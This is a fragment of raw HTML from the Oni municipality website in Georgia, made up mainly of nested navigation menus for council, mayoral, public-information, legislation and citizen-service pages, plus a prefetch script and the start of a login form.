<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1636"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%ae%e1%83%94/">სტრუქტურული ხე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1629"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">მერიის სტრუქტურა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1631"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">მერის ანგარიში</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1635"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1671"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/">საკრებულო</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1688"><a href="#">header #1</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1681"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">საკრებულოს შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1676"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%94/">საკრებულოს თავმჯდომარე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1677"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16745"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94/">საკრებულოს მაჟორიტარი დეპუტატები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1675"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3%e1%83%a0%e1%83%9d/">საკრებულოს ბიურო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1678"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს კომისიები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1689"><a href="#">header #2</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1682"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს წევრები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1674"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%90%e1%83%9e%e1%83%90%e1%83%a0%e1%83%90%e1%83%a2%e1%83%98/">საკრებულოს აპარატი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1680"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a4%e1%83%a0%e1%83%90%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს ფრაქციები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1684"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a8%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a5%e1%83%9b%e1%83%9c%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%a0%e1%83%9d/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1687"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1-%e1%83%93%e1%83%a6%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%98/">სხდომის დღის წესრიგი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1679"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%97%e1%83%90-%e1%83%9d%e1%83%a5%e1%83%9b%e1%83%94/">საკრებულოს სხდომათა ოქმები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1690"><a href="#">header #3</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1673"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">ონის მერის ანგარიში</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1685"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1672"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%97%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1683"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90/">საკრებულოს წევრების ანგარიში</a></li>
</ul>
</li>
</ul>
</li>
<li class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-661"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1726"><a href="#">ჩაერთე თვითმართველობაში</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1725"><a href="https://oni.gov.ge/moqalaqeta-migebis-dgeebi/">მოქალაქეთა მიღების დღეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1724"><a href="https://oni.gov.ge/vakansia/">ვაკანსია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1735"><a href="https://oni.gov.ge/mrchevelta-sabcho/">მრჩეველთა საბჭო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1734"><a href="https://oni.gov.ge/winadadebebis-migeba-prioritetebis-dokumentis-momzadebistvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1741"><a href="https://oni.gov.ge/moqalaqeta-monawileobis-formebis-shesaxeb/">მოქალაქეთა მონაწილეობის ფორმების შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1740"><a href="https://oni.gov.ge/sazogadoebrivi-cnobebis-amaglebis-miznit-gamartuli-ghonisdziebebi/">საზოგადოებრივი ცნობიერების ამაღლების მიზნით გამართული ღონისძიებები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1732"><a href="#">header #2</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1756"><a href="https://oni.gov.ge/janmrtelobis-dacvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1755"><a href="https://oni.gov.ge/socialuri-dacvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1754"><a href="https://oni.gov.ge/bavshvta-uflebebis-dacva-da-mxardachera/">ბავშვთა უფლებების დაცვა და მხარდაჭერა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1753"><a href="https://oni.gov.ge/axalgazrduli-iniciativebis-mxardacheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1752"><a href="https://oni.gov.ge/qalta-socialur-ekonomikuri-xelshewyobis-programa/">ქალთა სოციალურ-ეკონომიკური ხელშეწყობის პროგრამა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1733"><a href="#">header #3</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1765"><a href="https://oni.gov.ge/skolamdeli-saagmzrdelo-dawesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1764"><a href="https://oni.gov.ge/skolebi/">სკოლები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1763"><a href="https://oni.gov.ge/umaglesi-da-teqnikuri-saswavleblebi/">უმაღლესი და ტექნიკური სასწავლებლები</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1766"><a href="#">საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1767"><a href="#">მერიის საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1804"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1803"><a href="https://oni.gov.ge/sajaro-informaciis-xelmisawvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1802"><a href="https://oni.gov.ge/meriis-sajaro-informaciis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1801"><a href="https://oni.gov.ge/sakadro-uzrunvelyofa/">საკადრო უზრუნველყოფა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1800"><a href="https://oni.gov.ge/memorandumi/">მემორანდუმი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1799"><a href="https://oni.gov.ge/administraciuli-xarjebi/">ადმინისტრაციული ხარჯები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1798"><a href="https://oni.gov.ge/biujeti/">ბიუჯეტი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1797"><a href="https://oni.gov.ge/qoneba/">ქონება</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1796"><a href="https://oni.gov.ge/soflis-mxardaceris-saxelmwifo-programa/">სოფლის მხარდაჭერის სახელმწიფო პროგრამა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1795"><a href="https://oni.gov.ge/shesyidvebi/">შესყიდვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1794"><a href="https://oni.gov.ge/tenderebi/">ტენდერები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1793"><a href="https://oni.gov.ge/auqcionebi/">აუქციონები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1768"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1831"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1830"><a href="https://oni.gov.ge/sakrebulos-sajaro-informaciis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1829"><a href="https://oni.gov.ge/peticiis-reestri/">პეტიციის რეესტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1828"><a href="https://oni.gov.ge/gasachivrebis-wesi-da-forma/">გასაჩივრების წესი და ფორმა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1827"><a href="https://oni.gov.ge/biujeti2/">ბიუჯეტი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1826"><a href="https://oni.gov.ge/sakrebulos-sakadro-uzrunvelyofa/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1825"><a href="https://oni.gov.ge/sakrebulos-administraciuli-xarjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1824"><a href="https://oni.gov.ge/genderuli-tanasworobis-sabcho/">გენდერული თანასწორობის საბჭო</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1823"><a href="https://oni.gov.ge/administraciuli-sazgvrebis-shecvlis-shesaxeb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1834"><a href="https://oni.gov.ge/municipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-23531"><a href="https://oni.gov.ge/%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">აუდიტის ანგარიშები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1835"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1860"><a href="https://oni.gov.ge/kanonebi/">კანონები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1859"><a href="https://oni.gov.ge/21-wlis-adgilobrivi/">2021 წლის ადგილობრივი თვითმმართველობის არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1858"><a href="https://oni.gov.ge/individualuri-samartlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1857"><a href="https://oni.gov.ge/sakrebulos-migebuli-samartlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1856"><a href="https://oni.gov.ge/sasamartlo-dagawyvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1855"><a href="https://oni.gov.ge/administraciuli-sachivris-forma/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1854"><a href="https://oni.gov.ge/municipalitetis-saqmianobis-maregulirebeli-samartlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1853"><a href="https://oni.gov.ge/informacia-meristvis-undoblobis-gamocxadebis-iniciativis-shesaxeb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-22085"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%98%e1%83%a1-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%98/">საჯარო ინფორმაციის ხელმისაწვდომობასთან დაკავშირებული სამართლებრივი  აქტები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1861"><a href="#">სერვისები</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1876"><a href="https://oni.gov.ge/nebartvebi/">ნებართვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18012"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%9c%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">ონლაინ ნებართვები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18011"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%94%e1%83%a0%e1%83%95%e1%83%98%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/">მუნიციპალური სერვისები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1875"><a href="https://oni.gov.ge/mosakrebeli-da-safasurebi/">მოსაკრებლები და საფასურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18010"><a href="https://oni.gov.ge/%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">კომისიები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1874"><a href="https://oni.gov.ge/sasargeblo-informacia/">სასარგებლო ინფორმაცია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1873"><a href="https://oni.gov.ge/sxva-servisebi/">სხვა სერვისები</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2135"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%93%e1%83%98%e1%83%aa%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%93%e1%83%90%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2134"><a href="https://oni.gov.ge/%e1%83%a2%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%981/">ტრანსპორტი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2133"><a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%9c%e1%83%99%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%98%e1%83%99%e1%83%a0%e1%83%9d%e1%83%a1%e1%83%90%e1%83%a4%e1%83%98%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a1/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2132"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ad%e1%83%98%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">საჭირო ინფორმაცია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2131"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%ae%e1%83%93%e1%83%94%e1%83%91%e1%83%98/">ონლაინ გადახდები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18015"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%9a%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%94/">მოსაკრებლები და საფასურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1872"><a href="https://oni.gov.ge/daafiqsire-momxdari-iniciativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1879"><a href="https://oni.gov.ge/contact/">კონტაქტი</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="penci-login-popup" class="mfp-hide penci-popup-wrapper">
<div id="penci-popup-login" class="penci-login-register penci-popup-login">
<div class="penci-login-container">
<div class="penci-lgpop-title">Sign In</div>
<div class="penci-login">
<form name="penci-loginpopform" id="penci-loginpopform" action="https://oni.gov.ge/oni-admin/" method="post" novalidate="novalidate">
